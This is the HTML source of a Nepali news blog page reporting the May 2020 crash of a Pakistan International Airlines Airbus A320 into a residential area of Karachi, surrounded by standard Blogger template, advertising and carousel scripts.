               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/International' property='v:title' rel='v:url'>International</a></span>
<brc>/</brc>
<span>37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-05-22T21:57:00+05:45'>9:57 pm</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/International' rel='tag'>International</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6496091824608458345' itemprop='articleBody'>
<meta content='A Pakistan International Airlines Airbus jet with 99 people on board crashed into residential buildings in the Pakistani city of Karachi tod...' name='twitter:description'/>
<div><div>A Pakistan International Airlines Airbus jet with 99 people on board crashed into residential buildings in the Pakistani city of Karachi today afternoon while approaching the airport.</div><div><br /></div><div>At least two passengers survived but many others were feared dead.</div></div><div><br /></div><div>"The airplane first hit a mobile tower and crashed over houses," witness Shakeel Ahmed said near the site, a few kilometers short of the airport.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="647" data-original-width="970" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg" width="640" /></a></div><div><br /></div><div>The Airbus A320 was flying from the eastern city of Lahore to Karachi in the south just as Pakistan was resuming domestic flights in the wake of the coronavirus pandemic, according to the aircraft tracking website FlightRadar24.</div><div><br /></div><div><div>Prime Minister Imran Khan tweeted: "Shocked &amp; saddened by the PIA crash. I am in touch with PIA CEO Arshad Malik, who has left for Karachi &amp; with the rescue &amp; relief teams on the ground as this is the priority right now.</div><div><br /></div><div>"Immediate inquiry will be instituted. Prayers &amp; condolences go to families of the deceased."</div></div><div><br /></div><div><br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html&title=37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html&title=37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html&title=37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg&description=A Pakistan International Airlines Airbus jet with 99 people on board crashed into residential buildings in the Pakistani city of Karachi tod...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html&title=37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
International
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-516.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=6496091824608458345&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/6496091824608458345/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html' target='_blank'>
<img alt='Covid-19 cases increased to 1042' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRrGoNeqE_B1MT8V6X-MIUg4Mb3hVDKk_OwYqX4iA64erH8gIEJ2KhjTXcUVOilnZiydt7kV4r0F3q0vB0Eh8GMI31PxB9_OoNnhr8FxW7jDgdhJwVUVPgZCaBWUZvkYM8VujNCMePA3w/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html'>Covid-19 cases increased to 1042</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1212.html' target='_blank'>
<img alt='Covid-19 cases increased to 1212' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo6iD-6L141T_2CZopvMyNr8OS4LSd8iRRfNqZIjCd4SeiLy_GkG52SYQpr8JjEjx4O4EeyYqvpiZE-BNhu8FMdUwjPRk3JcHuj-gNM4q9uFjj_d45HqDy9NbPKKidLIhgY7nwB1TAGXM/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1212.html'>Covid-19 cases increased to 1212</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d6496091824608458345\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
